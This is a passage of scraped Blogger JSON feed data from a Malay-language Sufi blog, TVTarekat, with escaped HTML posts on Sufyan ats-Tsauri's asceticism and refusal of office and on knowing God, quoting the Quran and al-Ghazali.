dir=\"auto\" style=\"font-family: inherit;\"\u003EKetika ditanya mengapa ia menolak tawaran itu, padahal itu datang dari seorang khalifah dan berpotensi membawa manfaat besar, Sufyan menjawab dengan lirih:\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\"Jika engkau tahu apa yang ada antara aku dan Allah, niscaya engkau tidak akan mengajak aku menghadap-Nya dengan beban jabatan itu di pundakku. Sungguh, dunia itu manis dan menipu, dan aku takut akan terperdaya olehnya.\"\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EPelajaran dari Hidupnya\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ESikap Sufyan ats-Tsauri ini bukan sekadar penolakan terhadap kekuasaan, melainkan cerminan dari kepekaan ruhani yang sangat halus. Ia merasa bahwa jabatan dan kekuasaan sangat rentan membawa seseorang kepada kelalaian, bahkan jika dimulai dengan niat baik. Kezuhudan Sufyan bukan pelarian dari dunia, melainkan penjagaan agar hatinya tidak tercemar oleh cinta dunia.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EZuhud baginya bukan berarti membenci dunia, tetapi tidak meletakkan dunia di dalam hati. Ia tetap bekerja, berdagang, bahkan menginfakkan hartanya untuk orang-orang miskin. Tapi ketika dunia hendak merasuk ke dalam jiwanya lewat kekuasaan dan kehormatan semu, ia memilih menangis dan lari.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EWarisan Ruhani\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ESufyan ats-Tsauri wafat pada tahun 161 H di Basrah. Namun jejak hidupnya tetap membekas di hati para pecinta ilmu dan para penempuh jalan ruhani. Ia meninggalkan pesan mendalam bahwa ilmu dan kekuasaan hanya bermakna jika dijalani dengan hati yang bersih dari ambisi pribadi.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EIa pernah berkata:\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E \"Ilmu adalah cahaya, dan cahaya Allah tidak diberikan kepada pelaku maksiat.\"\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EDan ia juga berkata:\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\"Zuhud terhadap dunia bukan berarti haramkan yang halal atau buang-buang harta. Tetapi zuhud adalah ketika engkau lebih yakin terhadap apa yang ada di sisi Allah daripada apa yang ada di tanganmu.\"\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E_________\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EKisah Syaikh Sufyan ats-Tsauri adalah pengingat bagi kita semua, bahwa kemuliaan bukanlah terletak pada jabatan atau pengakuan manusia, tetapi pada hati yang bersih dan penuh takut kepada Allah. Dalam dunia yang serba glamor dan kompetitif, keteladanan seperti Sufyan adalah oase bagi hati yang ingin kembali kepada makna sejati kehidupan.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cspan class=\"html-span xdj266r x14z9mp xat24cr x1lziwak xexx8yu xyri2b x18d9i69 x1c1uobl x1hl2dhg x16tdsg8 x1vvkbs\" style=\"font-family: inherit; margin-bottom: 0px; margin-inline: 0px; margin-top: 0px; overflow-wrap: break-word; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px; text-align: inherit;\"\u003E#kalam_hikmah_ulama\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tvtarekat.com\/feeds\/8448826628011957326\/comments\/default","title":"Catat Ulasan"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tvtarekat.com\/2025\/11\/sang-imam-zuhud-yang-menangis-karena.html#comment-form","title":"0 Ulasan"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7711540683116137210\/posts\/default\/8448826628011957326"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7711540683116137210\/posts\/default\/8448826628011957326"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tvtarekat.com\/2025\/11\/sang-imam-zuhud-yang-menangis-karena.html","title":"SANG IMAM ZUHUD YANG MENANGIS KARENA DUNIA"}],"author":[{"name":{"$t":"roslanTv Tarekat"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17625446300623956678"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi96GYOUAnsFpOS77Cr2l6FuLaKxx_skk3QftlOmkze9I_TUCEQONXhXKoPgV9Utr1YpdS7wsXAseswto-reSZYzw7Zj3fl5lu8q2HFHrMm_G2OuEQNZE0qLeDgKTGbJQ\/s113\/36288238_10204613415850582_4249356555792678912_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi4_CMWvGumdRVTjngMO6HNw9dl1_V6C5wCF8Wzb4gX0OrbpndoO-TmnNsZMWAMbU8ckDGxo9vAipevh_F1ggrJsVTUKO9A463y2vsFHX9-ivL7_JNEdTZpVKzOFh0fwsNhget2hSTf0Fh8ZfqvRNw5Sxm504irKJhbP2OQsPFlYn1Xok0pXhJszHODexgE\/s72-w266-h400-c\/586565331_122221303592261472_3649731046943858986_n.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.tvtarekat.com/feeds/posts/default/-/Hakikat%20Makrifat?alt=json-in-script&callback=related_results_labels_thumbs&max-results=8
body_size: 33026
content:
// API callback
related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7711540683116137210"},"updated":{"$t":"2026-01-21T07:16:25.477+08:00"},"category":[{"term":"Bicara Ilmu"},{"term":"Hakikat Makrifat"},{"term":"ILMU TASAWUF"},{"term":"tarekat"},{"term":"kisah wali dan sufi"},{"term":"#makrifat"},{"term":"kenali ulama"},{"term":"Tasawwuf Tauhid"},{"term":"# kenali ulama"},{"term":"akademi"},{"term":"# Asal Kejadian"},{"term":"berita"},{"term":"# kisah Nabi dan Rasul"},{"term":"tarekatnews"},{"term":"SeniBudaya"},{"term":"hakikat"},{"term":"mursyid"},{"term":"Kitab and Book Review"},{"term":"Event"},{"term":"Selawat"},{"term":"# kitab"},{"term":"guru"},{"term":"salik"},{"term":"tasawwuf"},{"term":"ABDUL QADIR JAILANI"},{"term":"Video"},{"term":"A--Quran"},{"term":"Mawlid"},{"term":"Sheikh Abdul Qadir al-Jailani"},{"term":"Ahlul Bait"},{"term":"Majlis Haul"},{"term":"inspirasi"},{"term":"manaqib"},{"term":"Maulana Jalaluddin Rumi"},{"term":"MawlanaJalaluddinArRumi"},{"term":"Tokku Pulau Manis"},{"term":"ilmu"},{"term":"# SAYYID MUHAMMAD IBN ALI AL SANUSI"},{"term":"Kitab dan Book Review"},{"term":"Makam"},{"term":"Syekh Abdul Qadir Al-Jailani"},{"term":"kisah Nabi dan Rasul"},{"term":"ramadhan"},{"term":"tok kenali"},{"term":"COVID19"},{"term":"Hamzah Al-Fansur"},{"term":"Hamzah Fansuri"},{"term":"Imam al-Syafie"},{"term":"Syeikh Tarekat Ahmadiah Muhammadiah"},{"term":"Tarekat Naqsyabandiyah"},{"term":"Tok ku  Paloh"},{"term":"kasyaf"},{"term":"1445 H"},{"term":"Al Mahdi"},{"term":"Datuk Dr Zulkifli Mohamad Al-Bakri"},{"term":"Haji Ismail bin.Hussein (Tuan Tulis)"},{"term":"Hazrath Syed Moosa Sha Khaderi"},{"term":"Imam Fakhruddin Ar-Razi"},{"term":"Kita tasawwuf"},{"term":"Majlis"},{"term":"Naqsyabandiyah"},{"term":"Perubatan Islam"},{"term":"Rumi"},{"term":"Sayyidah Nafisah"},{"term":"Sheikh SULTANUL-ARIFFIN SHEIKH ISMAIL"},{"term":"Sheikh Tokku Ibrahim Mohamad"},{"term":"Syaikh Nawawi Al-Bantani Al-Jawi"},{"term":"Syaikh Siti Jenar"},{"term":"Syamsudin As-Sumatrani"},{"term":"Syeikh Abdul Malik bin Abdullah"},{"term":"Syeikh Abdullah Al-Qumairi"},{"term":"Syeikh Adurrauf As Singkili"},{"term":"Syeikh Ahmad Al Fatani"},{"term":"Syeikh Hasyim Asy`ary"},{"term":"Syeikh Jumadil Qubro"},{"term":"Syeikh Nuruddin Arraniry"},{"term":"Syekh Abu Hasan Asy-Syadzili"},{"term":"Tarekat Ahmadiah Idrisiah"},{"term":"Tok Wali Haji Che Mud"},{"term":"Tok Wali Hassan (1915 - 1985)"},{"term":"Tuan Guru Dato' Haji Ahmad Badawi"},{"term":"Tuan Guru Haji Abdullah Bin Haji Yusuf Bekeng"},{"term":"Tuan Guru Haji Muhammad Said"},{"term":"Tuan Guru Haji Shamsuddin Al-Qodiri"},{"term":"Tuan Guru Haji Yusuf Bin Haji Ahmad"},{"term":"Tuan Guru Hj. Salleh Musa"},{"term":"Tuan Guru Syeikh Haji Ahmad Bin Syeikh Mohammad Said al-Linggi"},{"term":"Tuan Hussain Kedah"},{"term":"iktikaf"},{"term":"makam."},{"term":"sadaqah"}],"title":{"type":"text","$t":"TVTarekat"},"subtitle":{"type":"html","$t":"Mencari Rahsia Dalam Rahsia! Searching Secrets Within The Secret!"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.tvtarekat.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7711540683116137210\/posts\/default\/-\/Hakikat+Makrifat?alt=json-in-script\u0026max-results=8"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tvtarekat.com\/search\/label\/Hakikat%20Makrifat"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7711540683116137210\/posts\/default\/-\/Hakikat+Makrifat\/-\/Hakikat+Makrifat?alt=json-in-script\u0026start-index=9\u0026max-results=8"}],"author":[{"name":{"$t":"hjrozman"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17781090242375393684"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi9maLcr2dHoVDmGvay0fccChw98ESlVqGMi-RG5WupVgp8vpBY79i9urbQ79TkutdSIPHXzGL5QgkwWtaUrKLVSLWNZLZB6Je7emTdAX2Zl2Sw5v7V-FCpGNQqIBLHuQ\/s113\/hjrozman%40sierranevada.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"309"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"8"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-7711540683116137210.post-4008266608650221498"},"published":{"$t":"2023-04-13T09:19:00.001+08:00"},"updated":{"$t":"2023-04-13T09:19:51.424+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hakikat Makrifat"}],"title":{"type":"text","$t":"AKHIRUDDIN MA'HABATULLAH"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi3cttgnkltbCOzD2G9TXUaleEMUStSUDf4Zw4f-mW3tuFXhvzK2UcOdVUYCwpBCBi_dvrWscZt292zwf4ct-ZM93Yd_Un7oTqUw7WrCw4X0dKSVQAaEL3uS61H3JvqJkF0_PcG7niIKbv2VvYd2sKM5vN_V4EOoZ_Subt09jC--preDV3sYCfDcV9sbA\/s815\/247555423_357371826168778_8060861429771200418_n.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"540\" data-original-width=\"815\" height=\"212\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi3cttgnkltbCOzD2G9TXUaleEMUStSUDf4Zw4f-mW3tuFXhvzK2UcOdVUYCwpBCBi_dvrWscZt292zwf4ct-ZM93Yd_Un7oTqUw7WrCw4X0dKSVQAaEL3uS61H3JvqJkF0_PcG7niIKbv2VvYd2sKM5vN_V4EOoZ_Subt09jC--preDV3sYCfDcV9sbA\/s320\/247555423_357371826168778_8060861429771200418_n.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xdj266r x126k92a\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; margin: 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003EAKHIRUDDIN MA'HABATULLAH\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EAwal beragama adalah mengenal Allah \u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EDan akhir beragama adalah menyaksikan Allah dengan hati (ain bashiroh)\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EPenyaksian inilah melahirkan cinta atau mahabbah\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EAl-Imam al-Ghazali berkata\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E“Tidak sah ibadah (seorang hamba) kecuali setelah mengenal (Allah) yang wajib disembah”\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EAllah ta’ala bersifat Qadim (terdahulu)\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EFirman Allah\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E“Dialah Yang Awal dan Yang Akhir” \u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E(QS Al Hadiid 57:3)\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EAllah ta’ala sebagaimana sebelum diciptakan ‘Arsy \u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ESebagaimana setelah diciptakan ‘Arsy\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EAllah ta’ala sebagaimana sebelum diciptakan ciptaanNya\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ESebagaimana setelah diciptakan ciptaanNya\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EAllah ta’ala sebagaimana awalnya dan sebagaimana akhirnya\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EAwal itu ...\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EMan arafa nafsahu faqad arafa rabbahu\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ESiapa yang kenal dirinya akan Mengenal Allah\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EDan Allah berfirman\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E“Kami akan memperlihatkan kepada mereka tanda-tanda (kekuasaan) Kami di segenap ufuk dan pada diri mereka sendiri\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ESehingga jelaslah bagi mereka bahwa Al Qur’an itu adalah benar\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EDan apakah Tuhanmu tidak cukup (bagi kamu) bahwa sesungguhnya Dia menyaksikan segala sesuatu?“ \u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EKemudian dengan rahmatNya pula \u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E“Maka Allah mengilhamkan kepada jiwa itu (jalan) kefasikan dan ketakwaannya“\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E(QS As Syams 91:8 )\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EDari ilham yang dihujamkan kepada hati (qalbu) manusia maka lahirlah dalil aqli  \u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EOrang-orang yang dapat mempergunakan akal qalbu (hati) disebut dengan ulil albab\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; 